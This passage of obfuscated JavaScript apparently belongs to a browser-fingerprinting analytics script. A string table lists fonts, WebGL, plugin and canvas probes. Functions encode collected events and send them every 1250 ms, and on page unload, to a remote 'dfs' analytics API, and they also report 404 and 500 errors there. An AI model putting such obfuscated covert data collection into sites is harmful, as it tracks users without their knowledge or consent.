_0x5d3cef+=_0x200e8e[_0x526f3b(0x4b1)+'t'](_0x882e4f);}}return _0x5d3cef;}function _0x5eac(){var _0x385028=['sizeC','tua\x20T','recis','sim','Scrip','nReso','eChil','Gauta','Solid','ate-c','Bangl','resol','layer','Richa','missi','Zuric','ing','Adodb','versG','error','lve/f','9.0.0','onten','.SWCt','\x20unit','SOLAT','pgrad','lytic','dioCo','ler\x20S','l.TDC','gent','na\x20Ne','Bradl','Yi\x20Ba','Y_EXT','range','sed','dfs.c','\x20Sans','Auror','r\x20Ban','ace\x20B','RER','ong','reque','agene','_TEST','\x20Narr','Marig','ut.\x20P','UVWXY','n\x20bit','e\x20siz','ro\x20LE','Litho','catch','prigh','tus\x20E','Dille','needB','Frees','erpri','ctors','Alger','white','om\x20ev','\x20Colo','MS\x20Go','\x20Unic','multi','preca','Telug','getCo','id=','SCS-E','hPape','\x20ITC\x20','MS\x20Li','Palac','\x20Arab','funct','ia\x20Ma','ino','rif','Sylfa','sions','Comic','build','Input','Baiti','\x20blue','\x20ProN','\x20Old\x20','\x20Ligh','duste','FRAGM','eryNt','media','Islan','ncho','Che','opr','ages','ame','oat;v','ight\x20','MOZ_E','Unive','platf','SimSu','ocati','skip-','Geome','index','nnect','Light','r\x20Got','rrays','ENT_N','\x20repo','TINA','ded','isotr','POST','valid','areCo','ize:','Syste','scrol','Chart','DblCl','ypewr','langu','d\x20LET','de-fr','ize','\x20GARA','e;voi','mutat','Chill','ted','HTTP','_IMAG','ate;u','getOw','style','ring','et;gl','e\x20Scr','nt-12','_SECT','lUI','Papyr','swfob','fonts','Centu','_info','ab\x2070','msMax','30030180wXNOAX','ght','oscpu','prepr','hasLi','Geeza','ipod','targe','aBlac','move','naUPC','Focus','Plant','Mono','55,25','entTy','devic','uilde','(){va','Scrol','incho','unkno','.Real','Demi\x20','shade','\x20UI\x20S','\x20anti','3\x20Lt\x20','21\x20Bl','xes','n/jso','Old\x20E','eXObj','eshee','iU-Ex','menta','FrnkG','iblin','num\x20B','DateT','ADOBE','mal01','Mistr','Jazz\x20','Karti','rogra','Poor\x20','rs\x20Co','Footl','hShad','mp\x20fl','nCb','Event','swfPa','Resol','lease','ed901','Ribbo','safar','otReb','push','adBlo','ime-l','input','edDb','.Stre','ensed','8480056CVTFlP','la\x20Sa','Color','eCall','t\x20BT','Kaufm','Cm\x20BT','shift','ified','nter','MS\x20Se','hic','tNode','Bold','List','conta','catio','TypoU','5,0)','ilter','t\x20MT\x20','ni\x20BT','Cambr','las','\x20vext','Mac','Style','hic\x20L','getSh','\x20sten','suffi','mia\x20U','racti','Width','Zabcd','ntext','veX\x20C','win','finge','Synch','Big\x20C','Audio','mLang','ian','Opera','extra','ith','Euphe','repla','\x20rend','dfs-b','dense','exAtt','GREEN','na\x20BT','e\x20Got','EUROS','antia','name=','ra\x20So','Shell','lTop','isNaN','map\x20t','55,0,','ewrit','knee','Bodon','rever','FLOAT','_text','\x20Gara','Vival','box','viewp','Coppe','st521','napsh','rplat','bute\x20','ood','Vani','Dicti','gle','local','ionCb','itlin','harCo','ai\x20Lu','rplGo','alpha','Batan','locat','data','ized','Joker','Chelt','rokee','AmerT','Meta','annel','DF.PD','one','depth','\x20Dm\x20B','eacon','d\x20BT','T_EXT','sFor','-star','deIE','terBl','Pegas','mes','r\x20buf','unifo','eyVol','Traja','auto','pause','desti','an\x20Ol','ipt\x20M','i\x20MT','h\x20Roc','Old\x20C','A\x20GRA','ext','Tw\x20Ce','emit','child','9GjIIVT','_BUFF','am\x20MN','Jheng','ARCHE','getTi','Gothi','xtMen','esett','ins','llInp','erCas',';void','obser','Westm','ALIAS','HECKO','MAX_C','ELEME','nsed\x20','Depth','lineH','iter','XT_te','attrV','detec','yz012','Meiry','der','lengt','Frank','doNot','a\x20MT\x20','Black','odeAt','ist','old','Matis','isPoi','ignor','Acade','x\x20tex','cId','h\x20Scr','n\x20San','textS','value','now','s\x20San','ent\x20u','NT_NO','ZWAdo','Safar','://df','TRIP','\x20Bk\x20B','aFlas','Helve','ffset','ord','WMPla','n-Ext','ocal','CAS','n\x20No.','MAX_V','n\x20MT','LEQUA','Angsa','tHeig','IBS','\x20UI\x20L','Magne','cMT','Pickw','Viewp','orthy','h\x20Tex','sion\x20','n\x20Got','fontF','span','Gabri','creat','press','Berna','hardw','ataba','lyphs','Tempu','\x20alia','TORS','cube\x20','Story','ato22','ola','ode\x20M','ARNO\x20','MS\x20Re','\x20Pro','mal\x20R','beF','\x20ITC','Couri','trol.','Text','nextS','RealV','Locat','attac','node','produ','sessi','-inte','ornia','dfs_w','Docum','ond','Times','Baske','EXCLU','DaunP','OMBIN','gChe','Cordi','sh128','ester','addCu','displ','getId','se\x20IT','key','BLUE_','Tradi','MS\x20Mi','docum','endsW','ctive','posit','nt\x20MT','DER','Down','Sketc','can\x20T','close','expor','UBE_M','reduc','ect','Sheet','Felix','gClie','PRO','BGL','trim','WHITN','neUPC','grave','vas','Suppo','Track','Sherw','Notew','Incre','ampa','Move','attri','inlin','timez','alam\x20','Intl','exper','not\x20s','R_SIZ','ncurr','datet','numIt','Space','Eleph','ino\x20M','ort\x20d','Edwar','EXTUR','map','Tubul','suppl','textA','Jeste','a\x20Cn\x20','ype\x20C','nent','entEl','defin','cil\x20b','Wide\x20','angua','ue\x20Ol','Ravie','\x20BT','Miria','ERROR','ntRec','url(','r\x20Com','tm)\x20A','subst','oth\x20B','inner','ITC','eMemo','Const','Berli','chsta','Kunst','y.hey','offse','er\x20BT','xplor','Linux','XTURE','vedOp','ontro','iscan','ineAu','ER_BI','ion\x20i','Itali','vec4(','Cochi','_Posi','nglis','g_ren','ERTEX','or:','DOCUM','ches','MT\x20Ex','Sans','Bould','way','t\x20Con','dfs_h','Rod','TimeC','Incis','agent','tUnif','l\x20(32','warn','Gulim','\x20Fe\x20L','m\x20vec','shot','kTime','entur','Segoe','idth','previ','GOTHA','ntInP','lueAt','Clare','tors:','ded\x20M','-bit)','ecora','DFKai','ARRAY','yinTe','INCON','ertyD','ent','orsiv','ibPoi','ream\x20','has','setTi','NDE','eunlo','a\x20San','LilyU','aya','aslon','assig','idth\x20','stene','404','edium','oldVa','\x20Roun','ndon','\x20MN','pixel','toDat','s\x20win','6115795cShqyw','dinat','GLE_S','Gigi','llar','\x20Prin','leadi','\x20cust','_filt','ORS','goras','fillT','a\x20BT','_debu','Shock','Jenso','r\x20Fel','State','heetE','ropic','ors/','verte','ey\x20Ha','Shrut','Func','rules','Click','edLan','Showc','UNITS','Utsaa','print','rsion','VERSI','Khmer','\x20gree','fillS','MONO','Demi','DIN','IEWPO','Loade','INT','ALPHA','Micro','adds','Techn','lock','Cwm\x20f','Scept','\x20MT\x20C','w\x20Sol','MS\x20Ou','DELIC','lugin','DEPTH','openD','lutio','trian','ings\x20','ORM_V','gName','gam\x20M','UT=','CG\x20Om','alve/','ENT_T','exten','SkipE','Apple','keys','Alber','\x20reco','Vladi','lliaU','forEa','Offli','eOffs','Comme','ne\x20BT','Rockw','MOND\x20','Swis7','micsC','query','\x20Stou','osite','Kaila','scree','Bauha','ymbol','\x20bits','radio','Ameri','PRINC','nded','ecial','Matur','Handt','rted','LiU','la\x20Po','IZE_R','Class','edRes','ings',';vary','Mongo','iangU','thres','title','350\x20B','Colon','uage','imeFo','ant','ramet','ement','body','Malay','a\x20Fax','emibo','c-num','Blair','trol\x20','ble','slice','net\x20E','ipad','ENT_S','Data','jita','lCb','name','snaps','lette','iti','MYRIA','RAGME','uhChe','Impri','nal',';\x20pat','20030','xPosA','rAndR','te=at','RED_B','1);}','Savoy','ce\x20Sa','dFont','#f60','2\x20uni','des','i\x2072\x20','TEXT_','tagNa','1\x20BT','aderP','vecto','ape','paren','gify','DED','none','llia\x20','WEBKI','500\x20I','\x20Hand','erty','Eucro','onden','HADER','Mario','l\x207','Caste','exCoo','inter','Nodes','_BITS','eight','\x20Sang','set','\x20Lt\x20B','INPUT','FullS','hic\x20B','ttrib','\x20Bold','bgl','start','toStr','class','windo','orm','ick','ortRe','fragm','\x20Cond','Sakka','ION_N','Lao\x20U','AcroP','ined','Load','d\x20mai','searc','d\x20Sty','tOffl','ry\x20Sc','date','DB\x20LC','sortP','ctSub','call','TDCCt','56RbAQxM','DFS_C','tr231','cterD','yle','bic','Nadee','dedJs','Latha','false','mouse','erLan','n\x20Pro','e\x20ima','\x20main','nents','er_an','UNMAS','tamp','plugi','Party','ight','INTER','404\x20N','ocess','onSto','eProg','iOS','\x20New\x20','itemS','rl.De','nifor','107','\x20Md\x20B','tua','ENDOR','find',';gid=','get','eryNm','ure_f','ETOWN','a\x20Th\x20','iment','Rende','e_fil','betic','00000','~~~','ideo(','://gi','=\x22rad','befor','sed\x20p','gla','hasOw','Bookm','er\x20Ne','Trist','linkP','Inter','Point','Touch','eVert','exclu','fset','CEHOL','M\x20BOL','nProp','yes','\x20Exte','ann\x20B','curre','from','\x20max\x20','1ZDxvkP','inclu','nt\x20ti','charC','.font','Onyx','18pt\x20','VAILA','Min','eId','Ex\x20BT','pleas','ati\x20S','Bernh','ot-re','Ratio','ayerV','Calis','ndens','rea','Fonts','\x20unma','ns\x20Se','\x20LET','FRUTI','Brita','Playe','tions','OPTIM','avail','r(tm)','News\x20','C\x20Bk\x20','sh\x2011','Browa','SCRIP','Maian','back','Wingd','check','n()\x20{','Antiq','_swf_','ogram','MS\x20PG','webki','is\x20de','Arial','Activ','fill','ntain','ribs:','Viner','Poste','TRIAN','ist.s','MV\x20Bo','remov','MAX_T','\x20UI','getCh','charA','appli','ssor','\x20not\x20','e\x20add','KED_V','canva','s\x20req','getEx','Kabel','llato','r\x20Bla','ontex','ESSIO','isChe','texts','hEven','Vendo','waveF','ot\x20Fo','textC','3794508HHLxdF','SimHe','I/ana','wordB','OzHan','gnore','Compo','drawA','vers\x20','ioCon','compi','appNa','tScre','lLeft','uri','rdina','lper','timeO','undin','Avant','Narki','al-we','ligra','Conso','compo','Mouse','ank\x20g','ply','url(\x27','lemen','Styll','ber','Brush','requi','addPr','y\x20FB','ype\x20M','Andro','Palat','Coron','enabl','touch','ge\x20un','LET','\x20Hebr','[type','Human','maxTo','Agenc','fromC','trVer','\x20shad','resiz','ready','eElem','undef','MoolB','see\x20h','g\x20at\x20','js2#u','Andal','link','tica','actio','oluti','khi\x20M','re\x20si','join','ass','Calib','fontS','adsbo','selec','linux','umnst','Roman','ype','Petit','Trebu','Socke','rd\x20MT','edExt','ent\x20a','FGHIJ','Caslo','xAttr','ing\x20v','ete','every','bling','tensi','helf\x20','to\x20MT','Uighu','extur','enh','brows','11pt\x20','color','h\x20Ex\x20','cript','\x20MT','havio','ng\x20ve','MS\x20UI','ze:','Bitst','textT','erId','NE_WI','wordS','siaUP','Marle','cery','oran','Vijay','tjs2','yer.O','E_UNI','bindB','Georg','DomCo','ture\x20','E_SIZ','Heiti','HTML','102,\x20','iptio','othic','\x20Text','Arabi','alway','ems','nodeT','aURL','block','SELEC','s-err','preci','Depar','ON\x20PR','103488KBExbq','Binne','SILKS','E_IMA','Conte','lRati',',\x20😃','andro','creen','edNod','rmOff','Oldst','audio','BLE','st\x2052','Calli','oncom','Hoefl','-end','phy','Parch','rm2f','hub.c','\x20Hv\x20B','nOpnf','ter_a','lash','Vera\x20','na\x20MT','load','_SIZE','Attri','YaHei','optio','DOMCo','i\x20MT\x20','rer:','nsed','tus\x20M','Manga','Harri','T\x20Bol','PTBar','ordin','Serif','sheet','Souve','VENDO','match','__sn','vec2\x20','ableS','x\x20att','trol','ersio','5928118iUmfAp','d\x20to\x20','STATE','lign','nd\x20IT','Gisha','Charl','ribAr','e-gui','___fp','wadee','Engra','er\x20','Santa','cssTe','uffer','Aharo','Eras\x20','Harlo','911\x20X','getUn','alic','X_SHA','er\x20Te','rm721','D\x20Tem','Gurmu','ODE','Other','Moder','//git','ED_TE','Goudy','clear','ARYIN','activ','Niaga','Windo','MAX_R','Timeo','DFS_S','e\x20Old','ransf','\x20vers','tart','nnic\x20','Monot','text','Curlz','VERTE','llipt','Vrind','itals','lSnap','PMing','Snell','loade','Msxml','DTH_R','tion','ionFo','oman','Stacc','tyle','ction','tra','k\x20BT','ical','ol.1','uts','webgl','mOffs','MingL','_ATTR','fulls','sByCl',',0,1)','\x27new\x20','eNode','re\x20im','rmocx','type','lComp','rSour','ints','RealP','appen','204,\x20','Frans','ttps:','rvill','om/Va','.Dete','entat','\x20SD\x20G','leSha','getPa','_anis','fter\x20','Denma','jordb','Termi','Dotum','embed','Perpe','X\x20Con','NewsG','TILE','sys','/comp','monos','ger','s\x20ITC','Bd\x20BT','Lette','r\x20G2\x20','h=/','Symbo','enOri','New\x20T','io\x22][','Vagab','Genev','abs','Calif','Simpl','Skype','n\x20MT\x20','s\x20Typ','NGUAG','guage','IFORM','nits:','Corne','sed\x20L','disco','getEl','SION','tWidt',',255,','proto','uchPo','oneOf','age','ZapfH','tyle\x20','ra\x20En','Time.','_VECT','Tai\x20L','E_VER','NodeL','Frenc','assNa','HELV','te,0,','RENDE','tyles','ngam\x20','SWCtl','EXT_t','xtB','lli','vaila','SHADI','Resiz','filte','split','maskA','lian\x20','Fulls','stomE','a\x20Cal','mmmmm','butes','arc','norma','ertex','WEBGL','\x20Blac','eveno','s\x20fp:','userA','rateD','red-e','ng\x20op','Books','rende','rt\x20bu','KaiTi','Small','ion','a\x20Han','Finis','evice','IOUS','pace','ry\x20Go','ment','my\x20En','rect','n\x20FB','Book\x20','r\x20Emo','_UNIF','al-fo','numbe','\x20Bodo','n\x20BT','passw','conca','Monac','your\x20','VRXCt','Mutat','niaUP','rage','Oriya','ims:','CDATA','thic','mezon','Ruehl','ray','xed','iter\x20','Fruit','HIGH','eShad','Juice','dfCtr','ack\x20B','textu','Iskoo','Quick','setAt','rmat','strin','STENC','tjs2\x20','1\x20Cn\x20','MT\x20Li','David','mond','Sanga','deIOS','en\x20IT','times','REA','test','MEDIU','InCan','enume','ega','STATI','Check','ill','MAX_F','feren','entLi','Hirag','toLow','e\x20LET','Futur','YPE_N','vent','255)','getV1','end','swfCo','ard\x20G','n\x20Bd\x20','\x20quiz','rgb(0','neAud','Path','tlook','eswor','End','\x20CASL','Blur','2.0.0','apply','Corbe','cumen','sByTa','t\x20MT','swf\x20o','lias','T_PLA','-9999','derer','inoty','inste','a\x20bit','dicra','ontou','userD','Finge','sion','High\x20','ws\x20Ph','ject','addEv','\x20Bd\x20B','da\x20Sa','Coope','\x20Chan','syste','GE_UN','href','FontL','Conde','begin','ing:','000','Flash','om/AP','Firef','pport','2\x20var','Centa','Chrom','absol','\x20red\x20','eEven','Sans\x20','insta','ntent','Stora','ted,\x20','time','N\x20PRO','outEv','ryinT','mediu','nir\x20L','ptor','compl','us\x2093','timeo','eStyl','Macro','2-to-','globa','URE_I','otTra','Chalk','Minio','er\x20Bd','seFak','msDoN','ive','email','escri','Time','FromM','plete','omedi','aUPC','cpuCl','Devic','Amazo','redBu','Befor','svg','Broad','Lucid','Custo','\x20dept','lid','MS\x20Sa','wser','Tower','mac','bject','tribu','Breme','cooki','ousSi','ic\x20Fi','repea','graph','size','left','ideo.','l\x20Maj','ashPl','sole','OTROP','ntTim','SkipS','texta','efghi','MT\x20Co','ENDER','flash','xtra\x20','eClas','Heigh','\x20Titl','med\x20o','Bengu','NOT_A','iat\x20B','Mona\x20','ANGE','Prist','font','Abadi','\x20Goth','soft\x20','erer:','chang','2.XML','34567','C_DRA','its:','mir\x20S','Resum','essed','Arrus','ZapfE','gl_Fr','s\x20FB\x20','natio','rs:','iphon','\x2055\x20M','AgCon','ard\x20B','frequ','a\x20Con','Phags','rston','cked','Chauc','\x20Neo','Pause','m\x20Fix','Gujar','no-re','aku\x20G','Start','Name','rel','Eleme','agCol','formO','Tamil','Gill\x20','.Macr','nisot','bits:','PQRST','Ebrim','he\x20do','SWF','Contr','combi','sort','valVR','oint\x20','sked\x20','ender','ECTOR','add','eproc','hoolb','Paper','m\x20MN','rs\x20CE','rgb(2','num','amd','clien','rprin','mia','ding:','dfs-i','Didot','addBe','_ANIS','Move_','&nbsp','relea','Pytha','KED_R','setVa','pt\x20MT','reak','ency','amily','tList','Nyala','LiU-E','OLSt\x20','dChil','(32-b','ardFa','x64ha','LoadS','ER_WE','https','Bold\x20','delet','resum','_WEBG','onary','code','toSou','rSpac','age\x20u','chet\x20','xture','Tahom','Canda','Ultra','tiona','buteN','ENT','week','kEx\x20B','Hei','div','ute','FangS','eDyna','edTou','width','und','ell','a\x20ZBl','Verda','size\x20','NT_UN','eFont','Glouc','2292266kZfmwt','lash.','3\x20XBd'];_0x5eac=function(){return _0x385028;};return _0x5eac();}function makeid(_0x48993e){var _0x2c019e=_0x53e145,_0xe59cd='',_0x1281f3='ABCDE'+_0x2c019e(0x519)+'KLMNO'+_0x2c019e(0x750)+_0x2c019e(0x7da)+_0x2c019e(0x1c8)+_0x2c019e(0x713)+'jklmn'+'opqrs'+'tuvwx'+_0x2c019e(0x243)+_0x2c019e(0x729)+'89',_0x48133c=_0x1281f3[_0x2c019e(0x246)+'h'];for(var _0x14c5d8=0x0;_0x14c5d8<_0x48993e;_0x14c5d8++){_0xe59cd+=_0x1281f3['charA'+'t'](Math['floor'](Math['rando'+'m']()*_0x48133c));}return _0xe59cd;}const sessionReference=makeid(0x20);function savedataBeforeExit(){var _0x152624=_0x53e145;if(events[_0x152624(0x246)+'h']>0x0)navigator['sendB'+_0x152624(0x20f)](_0x152624(0x781)+_0x152624(0x25e)+_0x152624(0x2e2)+_0x152624(0x2ff)+'dfs.c'+'om/AP'+_0x152624(0x4c8)+'lytic'+'s/'+getDFSessionToken()+'/'+sessionReference+'/',shiftData(shiftData(JSON['strin'+_0x152624(0x3f3)]({'events':events}),0x8),0xf));}function savedata(){var _0x3008cd=_0x53e145;if(events[_0x3008cd(0x246)+'h']>0x0){const _0xb8bce6=shiftData(shiftData(JSON[_0x3008cd(0x677)+_0x3008cd(0x3f3)]({'events':events}),0x8),0xf);events=[],fetch(_0x3008cd(0x781)+_0x3008cd(0x25e)+'suppl'+'y.hey'+_0x3008cd(0x7cd)+_0x3008cd(0x6c7)+'I/ana'+_0x3008cd(0x7c2)+'s/'+getDFSessionToken()+'/'+sessionReference+'/',{'method':_0x3008cd(0x823),'headers':{'Content-Type':_0x3008cd(0x4b2)+_0x3008cd(0x1b6)+_0x3008cd(0x181)+'n'},'body':_0xb8bce6});}}getDFSessionToken()!==![]&&(window[_0x53e145(0x6b9)+'entLi'+_0x53e145(0x346)+'r']?window['addEv'+_0x53e145(0x68d)+_0x53e145(0x346)+'r']('befor'+_0x53e145(0x33f)+'ad',function(){savedataBeforeExit();}):window['attac'+_0x53e145(0x4c1)+'t']&&window[_0x53e145(0x296)+_0x53e145(0x4c1)+'t'](_0x53e145(0x45d)+_0x53e145(0x33f)+'ad',function(){savedataBeforeExit();}),setInterval(savedata,0x4e2));if(document[_0x53e145(0x612)+_0x53e145(0x3c5)+'sByTa'+_0x53e145(0x38d)](_0x53e145(0x3be))[0x0]['inner'+'HTML'][_0x53e145(0x819)+'Of'](_0x53e145(0x440)+_0x53e145(0x4c4)+_0x53e145(0x79c))!==-0x1||document['getEl'+_0x53e145(0x3c5)+_0x53e145(0x6a7)+_0x53e145(0x38d)]('title')[0x0][_0x53e145(0x2f8)+_0x53e145(0x543)]['index'+'Of'](_0x53e145(0x3f8)+'ntern'+'al')!==-0x1){let errorlog=[];if(document[_0x53e145(0x612)+_0x53e145(0x3c5)+_0x53e145(0x6a7)+'gName'](_0x53e145(0x3be))[0x0][_0x53e145(0x2f8)+_0x53e145(0x543)]['index'+'Of'](_0x53e145(0x440)+_0x53e145(0x4c4)+'und')!==-0x1)errorlog[_0x53e145(0x7ba)+_0x53e145(0x763)]=_0x53e145(0x347);else errorlog[_0x53e145(0x7ba)+'num']='500';fetch(_0x53e145(0x781)+'://df'+_0x53e145(0x2e2)+_0x53e145(0x2ff)+_0x53e145(0x7cd)+_0x53e145(0x6c7)+_0x53e145(0x4c8)+_0x53e145(0x7c2)+_0x53e145(0x54f)+_0x53e145(0x364)+getDFSessionToken()+'/'+sessionReference+'/'+errorlog[_0x53e145(0x7ba)+'num']+'/',{'method':_0x53e145(0x823),'headers':{'Content-Type':'text/'+'plain'}}),errorlog=[];}